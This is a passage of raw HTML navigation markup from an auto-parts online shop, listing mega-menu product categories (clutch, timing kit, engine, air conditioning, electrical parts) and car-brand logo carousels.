href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/clucth/" class="woodmart-nav-link"><span class="nav-link-text">Clucth</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/bombin/" title="">
						
						<span class="nav-link-text">
							Bombin						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/collarin/" title="">
						
						<span class="nav-link-text">
							Collarin						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/disco-clucth/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/estopera/" title="">
						
						<span class="nav-link-text">
							Estopera						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/guaya-clucht/" title="">
						
						<span class="nav-link-text">
							Guaya Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/plato/" title="">
						
						<span class="nav-link-text">
							Plato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
													</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_1971" class="brands-items-wrapper brands-widget slider-brands_1971 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32035 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/product-category/carroceria/" class="woodmart-nav-link"><span class="nav-link-text">Carrocería</span></a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-376 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/kit-de-tiempo/" class="woodmart-nav-link"><span class="nav-link-text">Kit de Tiempo</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/correa/" title="">
						
						<span class="nav-link-text">
							Correa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/kit-completo/" title="">
						
						<span class="nav-link-text">
							Kit Completo						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/polea/" title="">
						
						<span class="nav-link-text">
							Polea						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/tensor/" title="">
						
						<span class="nav-link-text">
							Tensor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_9099" class="brands-items-wrapper brands-widget slider-brands_9099 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-375 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/motor/" class="woodmart-nav-link"><span class="nav-link-text">Motor</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/anillos/" title="">
						
						<span class="nav-link-text">
							Anillos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/biela/" title="">
						
						<span class="nav-link-text">
							Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bloque/" title="">
						
						<span class="nav-link-text">
							Bloque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-aceite/" title="">
						
						<span class="nav-link-text">
							Bomba de Aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-gasolina/" title="">
						
						<span class="nav-link-text">
							Bomba de Gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bujia/" title="">
						
						<span class="nav-link-text">
							Bujías						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/camisas/" title="">
						
						<span class="nav-link-text">
							Camisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/ciguenal/" title="">
						
						<span class="nav-link-text">
							Cigueñal						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-bancada/" title="">
						
						<span class="nav-link-text">
							Concha de Bancada						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-biela/" title="">
						
						<span class="nav-link-text">
							Concha de Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/empacaduras/" title="">
						
						<span class="nav-link-text">
							Empacaduras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/piston/" title="">
						
						<span class="nav-link-text">
							Piston						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_7983" class="brands-items-wrapper brands-widget slider-brands_7983 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-aire-acon/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Aire/ Acon</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/compresor/" title="">
						
						<span class="nav-link-text">
							Compresor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/condensador/" title="">
						
						<span class="nav-link-text">
							Condensador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/evaporador/" title="">
						
						<span class="nav-link-text">
							Evaporador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_1783" class="brands-items-wrapper brands-widget slider-brands_1783 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-372 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistelectrico/" class="woodmart-nav-link"><span class="nav-link-text">Partes Eléctricas</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/alternador/" title="">
						
						<span class="nav-link-text">
							Alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/antena/" title="">
						
						<span class="nav-link-text">
							Antena						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/cable-bujia/" title="">
						
						<span class="nav-link-text">
							Cable Bujía						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/fusibles/" title="">
						
						<span class="nav-link-text">
							Fusibles						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/motor-arranque/" title="">
						
						<span class="nav-link-text">
							Motor de Arranque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/sensores/" title="">
						
						<span class="nav-link-text">
							Sensores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

